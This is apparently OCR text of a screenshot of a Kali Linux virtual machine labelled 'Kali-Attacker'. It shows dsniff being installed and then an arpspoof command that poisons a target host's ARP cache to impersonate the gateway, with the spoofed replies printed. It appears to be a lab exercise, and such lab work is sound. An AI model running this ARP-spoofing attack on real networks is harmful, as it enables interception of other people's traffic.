 Kali-Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 终端 星期二 17:55
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
需要下载 130 kB 的归档。
解压缩后会消耗 496 kB 的额外空间。
您希望继续执行吗? [Y/n] y
获取:1 http://mirrors.neusoft.edu.cn/kali kali-rolling/main amd64 libnids1.2
1 amd64 1.24-5 [27.0 kB]
获取:2 http://mirrors.neusoft.edu.cn/kali kali-rolling/main amd64 dsniff amd
64 2.4b1+debian-29 [103 kB]
已下载 130 kB,耗时 2秒 (80.8 kB/s)
正在选中未选择的软件包 libnids1.21:amd64。
(正在读取数据库 ... 系统当前共安装有 353347 个文件和目录。)
准备解压 .../libnids1.21_1.24-5_amd64.deb ...
正在解压 libnids1.21:amd64 (1.24-5) ...
正在选中未选择的软件包 dsniff。
准备解压 .../dsniff_2.4b1+debian-29_amd64.deb ...
正在解压 dsniff (2.4b1+debian-29) ...
正在设置 libnids1.21:amd64 (1.24-5) ...
正在设置 dsniff (2.4b1+debian-29) ...
正在处理用于 libc-bin (2.28-10) 的触发器 ...
正在处理用于 man-db (2.8.6.1-1) 的触发器 ...
root@kali:~# arpspoof -i eth0 -t 172.16.111.133 172.16.111.1
8:0:27:fb:cf:81 8:0:27:8e:7d:fd 0806 42: arp reply 172.16.111.1 is-at 8:0:27
:fb:cf:81
8:0:27:fb:cf:81 8:0:27:8e:7d:fd 0806 42: arp reply 172.16.111.1 is-at 8:0:27
:fb:cf:81
8:0:27:fb:cf:81 8:0:27:8e:7d:fd 0806 42: arp reply 172.16.111.1 is-at 8:0:27
:fb:cf:81
Right Ctrl